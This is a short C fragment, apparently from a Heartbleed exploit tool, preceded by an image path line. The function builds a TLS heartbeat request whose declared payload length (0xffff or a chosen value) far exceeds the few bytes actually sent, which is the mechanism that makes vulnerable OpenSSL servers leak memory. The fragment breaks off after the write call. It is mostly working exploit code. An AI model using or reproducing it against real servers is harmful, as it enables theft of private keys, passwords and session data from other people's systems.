 void* heartbleed(connection *c,unsigned int type){
unsigned char *buf, *p;
int ret;
buf = OPENSSL_malloc(1 + 2 + 512);
if(buf==NULL){
printf("[ error in malloc()\n");
exit(0);
}
p = buf;
*p++ = TLS1_HB_REQUEST;
switch(type){
case 0:
s2n(0x0,p);
break;
case 1:
s2n(0xffff,p);
break;
default:
printf("[ setting heartbeat payload_length to %u\n",type)
;
s2n(type,p);
break;
}
*p++='a'; *p++='b';
printf("[ <3 <3 <3 heart bleed <3 <3 <3\n");
ret = ssl3_write_bytes(c->sslHandle, TLS1_RT_HEARTBEAT, buf, 3+2);